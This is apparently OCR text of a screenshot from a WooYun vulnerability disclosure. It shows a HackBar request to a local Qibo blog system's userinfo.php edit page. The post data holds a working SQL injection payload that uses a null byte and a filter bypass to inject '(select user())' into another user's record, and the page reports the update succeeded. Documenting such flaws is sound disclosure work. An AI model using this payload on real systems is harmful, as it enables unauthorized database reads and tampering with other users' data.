 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
博客 齐博博客系统 × test的个人主页 Powered By ... × 齐博博客系统 powered by w... × +
127.0.0.1/blog1.0/member/userinfo.php?job=edit 搜索
INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1/blog1.0/member/userinfo.php
?job=edit
Split URL
Execute
Enable Post data Enable Referrer
Post data truename=%0000&Limitword[000]=&step=2&email=123123@qq.com&provinceid=,address=(select user()) where uid=2%23
网页正在跳转当中,请稍候...
修改成功
如果您的浏览器没有自动跳转,请点击这里
www.wooyun.org